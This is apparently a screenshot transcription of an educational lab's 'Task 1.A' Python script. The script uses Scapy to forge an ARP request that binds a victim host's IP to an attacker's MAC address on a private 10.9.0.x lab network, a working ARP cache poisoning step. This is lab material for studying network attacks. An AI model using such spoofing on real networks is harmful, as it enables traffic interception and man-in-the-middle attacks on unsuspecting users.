 Open
Task 1.A Code
~/Desktop/Labsetup/lab 3
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 #B's IP address
5 IP_V       = "10.9.0.6"
6
7 #Attacker M's MAC and IP addresses
8 IP_T       = "10.9.0.105"
9 MAC_T_fake = "02:42:0a:09:00:69"
10
11 #Destination A's MAC and IP addresses
12 IP_A       = "10.9.0.5"
13 MAC_A = "02:42:0a:09:00:05"
14
15 # Constructing ARP Request packet
16 ether  = Ether(src = MAC_T_fake, dst = MAC_A)
17 arp    = ARP(psrc = IP_V, hwsrc = MAC_T_fake,
18              pdst = IP_A )
19 arp.op = 1   # Request
20
21 frame  = ether/arp
22 sendp(frame)
23